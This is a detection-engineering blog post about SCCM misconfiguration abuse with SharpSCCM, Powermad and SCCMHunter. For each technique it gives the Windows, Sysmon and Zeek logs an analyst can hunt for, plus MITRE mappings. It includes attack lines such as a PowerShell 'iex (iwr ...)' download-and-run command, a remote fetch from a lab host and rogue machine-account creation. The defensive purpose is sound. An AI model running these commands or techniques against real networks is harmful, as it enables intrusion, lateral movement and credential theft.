A Detection Engineer’s Guide to SCCM Misconfiguration Abuse

Overview
System Center Configuration Manager (SCCM), now known as Microsoft Endpoint Configuration Manager, is a comprehensive management solution for deploying, managing, and maintaining Windows-based devices and systems within an organization. It allows IT administrators to efficiently handle tasks such as software distribution, operating system deployment, patch management, endpoint protection, and compliance settings. SCCM provides a centralized console for monitoring and controlling the IT environment, ensuring that devices are consistently updated and secure. Its robust reporting and automation capabilities help streamline administrative processes, enhance productivity, and improve overall IT infrastructure reliability.
Hackers can exploit SCCM to gain unauthorized access and control over an organization’s network. By compromising SCCM, attackers can leverage its legitimate functionalities to deploy malicious software, execute arbitrary code, and distribute ransomware across numerous endpoints. Additionally, they can manipulate SCCM’s administrative privileges to disable security measures, exfiltrate sensitive data, and maintain persistent access. This abuse is particularly insidious because it blends malicious activities with legitimate administrative actions, making detection challenging.
SCCM has a fairly rich set of logging and monitoring capabilities that can be used to hunt for malicious activity. But if these logs are not being ingested into a SEIM, or are otherwise unavailable, the approach we are going to take today is looking into how to detect these sorts of attacks utilizing Sysmon and built-in Windows Event Logs.
SCCM Attacks and Tools
The Misconfiguration Manager repository created by Chris Thompson, Garrett Foster, and Duane Michael aims to help administrators better understand Microsoft’s tool and
“simplify SCCM attack path management for defenders while educating offensive professionals on this nebulous attack surface.”
Currently, the repository describes 22 techniques that can be used to attack MCM/SCCM directly or to leverage it in post-exploitation stages.

Some tools mentioned in this repo that we will be looking deeper into today are:
SCCMHunter: A tool for identifying and exploiting SCCM-related misconfigurations and vulnerabilities.
SharpSCCM: A C# tool designed for interacting with SCCM environments for reconnaissance and exploitation purposes.
Powersploit: A collection of PowerShell scripts for exploitation, post-exploitation, and forensics.
SharpSCCM Remote Command Execution
Looking into using SharpSCCM and its exec function to run remote commands on a system there are a few detection opportunities.

The first thing we are going to dig into is Windows Event 4624 with a LogonType of 9. This log triggers when an account is successfully logged on while specifiying new credentials.
EventID: 4624
LogonType: 9
ProcessName: C:\Program Files\Microsoft Configuration Manager\bin\X64\smsexec.exe
process_name: C:\Program Files\Microsoft Configuration Manager\bin\X64\smsexec.exe
process_path: C:\Program Files\Microsoft Configuration Manager\bin\X64\smsexec.exe
AuthenticationPackageName: Negotiate
Caller_Domain: snapattack
Caller_User_Name: DC01$
ElevatedToken: %%1842
ImpersonationLevel: %%1833
Keywords: 0x8020000000000000
Level: 0
LogonProcessName: Advapi
Logon_ID: 0x3e7
name: An account was successfully logged on
SubjectDomainName: snapattack
SubjectLogonId: 0x3e7
SubjectUserName: DC01$
SubjectUserSid: S-1-5-18
TargetDomainName: NT AUTHORITY
TargetLinkedLogonId: 0x0
TargetLogonId: 0x16ec28a
TargetOutboundDomainName: SNAPATTACK
TargetOutboundUserName: SNAPADMIN
TargetUserName: SYSTEM
TargetUserSid: S-1-5-18
Target_Domain: NT AUTHORITY
Target_User_Name: SYSTEM
The interesting thing to focus on with this event is the ProcessName that is triggering the event. This executable, smsexec.exe, is a critical component of SCCM. It is responsible for running various SCCM services and tasks, including software distribution, updates, and configuration management across the network. The process typically runs with elevated privileges and interacts with other SCCM components to ensure the proper deployment and management of software and system configurations in an enterprise environment. Due to its critical role, any unusual activity or misuse of this process could indicate potential security issues or misconfigurations within the SCCM environment.
In addition to the interesting ProcessName in this log the combination of these fields can indicate potential Access Token Abuse.
LogonProcessName="Advapi"
AuthenticationPackageName="Negotiate"
ImpersonationLevel="%%1833"
Once the ad-hoc application deployment occurs on the system indicated in the SharpSCCM command the commands will be executed by WMI. Here we can see our Powershell command with a WMI ParentProcess.
ParentProcessName: WmiPrvSE.exe
EventID: 1
UtcTime: 2024-05-07 19:10:14.848
ProcessName: powershell.exe
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
CommandLine: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c iwr http://10.3.10.8 -useb
ParentImage: C:\Windows\System32\wbem\WmiPrvSE.exe
ParentCommandLine: C:\Windows\system32\wbem\wmiprvse.exe -Embedding
User: snapattack\snapadmin
IntegrityLevel: High
Computer: DC01.snapattack.labs
CurrentDirectory: C:\Windows\system32\
Description: Windows PowerShell
Level: 4
OriginalFileName: PowerShell.EXE
ParentProcessGuid: A5CDDB11-7C94-663A-2B10-000000000800
ParentProcessId: 10844
ParentProcessPath: C:\Windows\System32\wbem\
ParentUser: NT AUTHORITY\SYSTEM
Looking at the chain of processes in a process graph we can see the chain from svchost to the remote command.

If you have a network intrusion detection tool like Zeek available you can see an interesting DCOM request associated with this activity.
dest: 10.3.10.6
dest_host: DC01
dest_ip: 10.3.10.6
dest_port: 135
direction: unknown
endpoint: IRemoteSCMActivator
flow_id: C0sfUb2s9j2QV6Nm37
id_orig_h: 10.3.10.8
id_orig_p: 62789
id_resp_h: 10.3.10.6
id_resp_p: 135
is_broadcast: false
is_dest_internal_ip: true
is_src_internal_ip: true
named_pipe: 135
operation: RemoteCreateInstance
product: OS_Zeek
rtt: 0.0021529197692871094
sensor_name: DC01_e54a996a-f3d1-4afb-8461-f561b97c7f3d
sigma_product: zeek
sigma_service: dce_rpc
snapattack_session: c5f87ebb-655f-a46f-b1c6-5d82b6923abc
src: 10.3.10.8
src_ip: 10.3.10.8
src_port: 62789
ts: 1715108942.024012
uid: C0sfUb2s9j2QV6Nm37
vendor: Corelight
vendor_product: OS_Zeek
This SharpSCCM exec command can also be used to cause a Forced Authentication to an attacker’s relay server. This can be used to forward the NTLM Authentication to a remote machine for lateral movement or to capture the hashes for future use.
For more logs and details, we have captured this activity in our platform: SharpSCCM Command Execution via exec
MITRE
T1068: Exploitation for Privilege Escalation
Adversaries may exploit software vulnerabilities in an attempt to elevate privileges.
T1059: Command and Scripting Interpreter
Adversaries may abuse command and script interpreters to execute commands, scripts, or binaries.
T1078: Valid Accounts
Adversaries may obtain and abuse credentials of existing accounts as a means of gaining Initial Access, Persistence, Privilege Escalation, or Defense Evasion.
T1204: User Execution
An adversary may rely upon specific actions by a user in order to gain execution.
T1047: Windows Management Instrumentation
Adversaries may abuse Windows Management Instrumentation (WMI) to execute malicious commands and payloads.
Deobfuscate SCCM Secrets via New Computer Account Registration
In environments using Active Directory defaults, SCCM defaults, and Network Access Accounts (NAA) (or collection variables/task sequences containing credentials), any domain-authenticated user may create a computer object, register it as an SCCM client, request the machine policy, and deobfuscate credentials.
If the NAA or credential stored in a collection variable or task sequence is implemented under the principle of least privilege, this may not extend the attacker’s privilege level in the domain. The more common result: If the NAA is overprivileged, this technique serves as a trivial privilege escalation vector.
First is the creation of the machine account. This can be done via things like Powermad. You'll likely see a download of the tool with something similar to:
PS C:\Users\snapadmin> iex (iwr https://raw.githubusercontent.com/Kevin-Robertson/Powermad/master/Powermad.ps1)
Then they will use the New-MachineAccount function to create the new computer object.
PS C:\Users\snapadmin> New-MachineAccount -MachineAccount badsnap$
Enter a password for the new machine account: ********
[+] Machine account badsnap$ added
This activity will create a Event 4741 on the domain controller. Taking a closer look at this event we can see the computer object being created.
EventID:4741
ServicePrincipalNames:HOST/badsnap.snapattack.labs RestrictedKrbHost/badsnap.snapattack.labs HOST/badsnap RestrictedKrbHost/badsnap
NewUacValue:0x80
AccountExpires:%%1794
AllowedToDelegateTo:-
action:created
app:win:unknown
Caller_Domain:snapattack
Caller_User_Name:snapadmin
CategoryString:Account Management
Channel:Security
Computer:DC01.snapattack.labs
change_type:user
DisplayName:-
DnsHostName:badsnap.snapattack.labs
HomeDirectory:-
HomePath:-
SamAccountName:badsnap$
SubjectDomainName:snapattack
SubjectLogonId:0x1b81a6ca
SubjectUserName:snapadmin
SubjectUserSid:S-1-5-21-1720375312-3826971191-370251595-1106
signature:A computer account was created
src_user:snapadmin
status:success
subject:A computer account was created
TargetDomainName:snapattack
TargetSid:S-1-5-21-1720375312-3826971191-370251595-2112
TargetUserName:badsnap$
Target_Domain:snapattack
Target_User_Name:badsnap$
UserAccountControl:%%2087
UserParameters:-
UserPrincipalName:-
UserWorkstations:-
user:badsnap$
user_group:badsnap$
user_type:computer
A couple interesting things to note about this. First it was created with multiple Service Principal Names (SPN). Multiple SPNs for the same account could indicate service configuration or misconfiguration. It’s crucial to ensure they are legitimate and not part of a misconfiguration or attack vector. The Account expiration of %%1794 also means the created account will never expire. Finally, based on the lack of User and Home information and the final $ character on the name we can verify that it was created as computer account.
Once the computer account has been created it can then be used to register with the SCCM server as a new client and download the machine policy. You’ll see a login event (4624) with the computer account on the SCCM computer.
AuthenticationPackageName:NTLM
Caller_Domain:-
Caller_User_Name:-
ElevatedToken:%%1842
EventCode:4624
ImpersonationLevel:%%1833
IpAddress:10.3.10.8
KeyLength:0
Keywords:0x8020000000000000
Level:0
LmPackageName:NTLM V2
LogonProcessName:NtLmSsp
LogonType:3
Logon_ID:0x0
Logon_Type:3
Name:"Microsoft-Windows-Security-Auditing"
RestrictedAdminMode:-
Source_Port:54176
Source_Workstation:WIN10-21H1
SubjectDomainName:-
SubjectLogonId:0x0
SubjectUserName:-
SubjectUserSid:S-1-0-0
SystemTime:'2024-05-14T14:27:13.808656Z'
TargetDomainName:snapattack
TargetLinkedLogonId:0x0
TargetLogonId:0x1b820c8b
TargetOutboundDomainName:-
TargetOutboundUserName:-
TargetUserName:badsnap$
TargetUserSid:S-1-5-21-1720375312-3826971191-370251595-2112
Target_Domain:snapattack
Target_User_Name:badsnap$
Version:2
VirtualAccount:%%1843
WorkstationName:WIN10-21H1
name:An account was successfully logged on
If there is a NAA in use it will be easily decrypted. If it is over privileged the attacker can use these credentials to move laterally or escalate privileges.

This specific activity can be detected if you have network insights. There will be a http request to the /SMS_MP/.sms_pol endpoint.
uri:/SMS_MP/.sms_pol?{65c68338-4c42-4af9-9120-cc51d7aea137}.8_00 client_header_names:
0 CLIENTTOKEN,
1 CLIENTTOKEN,
2 CLIENTTOKENSIGNATURE,
3 HOST,
4 ACCEPT-ENCODING
client_header_values:
0 ConfigMgr Messaging HTTP Sender,
1 GUID:E12F6398-EC34-4E7B-92F2-A78D3E6F99F9;2024-05-14T14:27:13Z,
2 17BAF393B73F4766F514978533F16A3708F0994610E49519CE386331D514C1CB62EE3F94A3C98FB45B9BD5B2623AFF96D707A066FB914264C24831B455D58ACFCCAFE53AA68D828B3826F3793920621A9F2972610855A739E508B84DBB49ACFC2607ACCEA8EFF041CC68D33390C5B23733A4B3C63E5B97437747F235456D657EC60726E95E0F562A9863C25430E6CC90CC59E89253D58C2E57DF0CE6D2596828ACBCC451454913EBB2CB19329E6885FE51EAB0C76AA966DF28819AD530D1F0F1FE5C9E7025D32920282F52BA493464AD0EF123B1464E96C1490C99E0F858D339EC23475A4363D4232E8C836C2C12C2EA21196D69710506B28F86FAE555CFCE4A,
3 dc01.snapattack.labs,
4 gzip, deflate
dest:10.3.10.6
dest_host:dc01.snapattack.labs
dest_ip:10.3.10.6
dest_port:80
method:GET
source:http.log
sourcetype:bro:http:json
src:10.3.10.8
src_port:54178
uri_path:/SMS_MP/.sms_pol?{65c68338-4c42-4af9-9120-cc51d7aea137}.8_00 uri_query:{65c68338-4c42-4af9-9120-cc51d7aea137}.8_00 url:dc01.snapattack.labs:80/SMS_MP/.sms_pol?{65c68338-4c42-4af9-9120-cc51d7aea137}.8_00
user_agent:ConfigMgr Messaging HTTP Sender
vendor:Corelight
vendor_product:OS_Zeek
For more logs and details, we have captured this activity in our platform: Deobfuscate SCCM Secrets via New Computer Account Registration
MITRE
T1555: Credentials from Password Stores
Adversaries may search for common password storage locations to obtain user credentials.
T1078: Valid Accounts
Adversaries may obtain and abuse credentials of existing accounts as a means of gaining Initial Access, Persistence, Privilege Escalation, or Defense Evasion.
T1136: Create Account
Adversaries may create an account to maintain access to victim systems.
SCCM Script Execution via SCCMHunter
SCCM allows administrators to create and execute custom scripts on a single device or collection of devices. SCCMHunter is a post-ex tool built to streamline identifying, profiling, and attacking SCCM related assets in an Active Directory domain. Using previously captured credentials (such as the NAA) an attacker can use the admin api to execute scripts on a host.


The script is loaded onto the SCCM server and a file is created by CcmExec.exe in the ScriptStore directory by NT AUTHORITY\SYSTEM. The GUID in the filename will match the script guid created by SCCMHunter. Creating scripts for SCCM clients is normal but hunting for these events around unexpected times can help identify this type of attack.
Provider_Name:Microsoft-Windows-Sysmon
Provider_Guid:5770385F-C22A-43E0-BF4C-06F5698FFBD9
EventID:2
TimeCreated_SystemTime:2024-05-10T14:48:21.860811Z
Channel:Microsoft-Windows-Sysmon/Operational
Computer:DC01.snapattack.labs
Security_UserID:S-1-5-18
RuleName:-
UtcTime:2024-05-10 14:48:21.859
ProcessGuid:A5CDDB11-77AA-663A-4B0B-000000000800
ProcessId:5776
Image:C:\Program Files\SMS_CCM\CcmExec.exe
TargetFilename:C:\Program Files\SMS_CCM\ScriptStore\5A1519E8-CA25-4B6F-BE58-8218199007B0_0A2041ECFF3331313ED11305D0E43C0D99F03D8AF786396A0F645E6CF30E928C.ps1
CreationUtcTime:2024-05-10 14:48:21.859
PreviousCreationUtcTime:2001-01-01 00:00:00.000
User:NT AUTHORITY\SYSTEM
In addition to the creation event for the file there is a process creation event when the script gets executed. Just like the file event is created by CcmExec.exe, here the process is kicked off by that same process.
ProcessName:powershell.exe
ParentProcessName:CcmExec.exe
EventID:1
UtcTime:2024-05-10 14:48:21.863
Image:C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
CommandLine:C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell.exe" -NonInteractive -NoProfile -ExecutionPolicy RemoteSigned -Command "Invoke-Command -ScriptBlock {&'C:\Program Files\SMS_CCM\ScriptStore\5A1519E8-CA25-4B6F-BE58-8218199007B0_0A2041ECFF3331313ED11305D0E43C0D99F03D8AF786396A0F645E6CF30E928C.ps1' | ConvertTo-Json -Compress }
ParentImage:C:\Program Files\SMS_CCM\CcmExec.exe
ParentCommandLine:C:\Program Files\SMS_CCM\CcmExec.exe
User:NT AUTHORITY\SYSTEM
IntegrityLevel:System
Channel:Microsoft-Windows-Sysmon/Operational
Computer:DC01.snapattack.labs
CurrentDirectory:C:\Program Files\SMS_CCM\ScriptStore\
Description:Windows PowerShell
EventDescription:Process creation
OriginalFileName:PowerShell.EXE
original_file_name:PowerShell.EXE
ParentProcessGuid:A5CDDB11-77AA-663A-4B0B-000000000800
ParentProcessId:5776
ParentProcessPath:C:\Program Files\SMS_CCM\
ParentUser:NT AUTHORITY\SYSTEM
ProcessGuid:A5CDDB11-33B5-663E-7D25-000000000800
ProcessPath:C:\Windows\System32\WindowsPowerShell\v1.0\
Product:Microsoft® Windows® Operating System
The powershell runs with a fairly unique format and calls the created script as a ScriptBlock through Invoke-Command. Powershell running as System should warrant further investigation to see what other activity is occuring around the same timeframe also as System.
From here SCCMHunter will capture the output of the script and display the results. In our example we used some built in windows commands to add a malicious user to the Administrators group. What is performed by the script created by the attacker is entirely up to the attacker, however, and could vary drastically.

We can also see all the commands we ran as child processes of the initial System level Powershell process.

For more logs and details, we have captured this activity in our platform: SCCM Script Execution via SCCMHunter
MITRE
T1078: Valid Accounts
Adversaries may obtain and abuse credentials of existing accounts as a means of gaining Initial Access, Persistence, Privilege Escalation, or Defense Evasion.
T1059.001: Command and Scripting Interpreter: PowerShell
Adversaries may abuse PowerShell commands and scripts for execution.
Conclusion
In summary, misconfigured SCCM systems can offer a wide range of attack opportunities. Attackers can exploit SCCM’s legitimate functionalities to deploy malicious software, execute arbitrary code, and distribute ransomware across numerous endpoints, often blending these activities with legitimate administrative actions to evade detection. By hunting for the activities documented in SnapAttack, defenders can detect these attacks and respond appropriately. For more information, detections, and captured attacks around SCCM, check out our collection.
SnapAttack is the threat hunting, detection engineering, and detection validation platform for proactive threat-informed defense. Register for a FREE community account to access the tons of content included in this blog post, as well as thousands of other community detections. Subscribers also get advanced features like a no-code detection builder, one-click deployments to leading SIEMs and EDRs like Chronicle, Sentinel, Splunk, CrowdStrike and SentinelOne, advanced threat profiles to prioritize relevant threats, and customized reports that track MITRE ATT&CK coverage and more!
Resources
- GitHub – Mayyhem/SharpSCCM: A C# utility for interacting with SCCM
- GitHub – subat0mik/Misconfiguration-Manager: Misconfiguration Manager is a central knowledge base for all known Microsoft Configuration Manager tradecraft and associated defensive and hardening guidance.
- GitHub – garrettfoster13/sccmhunter
A Detection Engineer’s Guide to SCCM Misconfiguration Abuse was originally published in SnapAttack on Medium, where people are continuing the conversation by highlighting and responding to this story.
*** This is a Security Bloggers Network syndicated blog from SnapAttack - Medium authored by Trenton Tait. Read the original post at: https://blog.snapattack.com/a-detection-engineers-guide-to-sccm-misconfiguration-abuse-50fa059a446e?source=rss----3bac186d1947---4



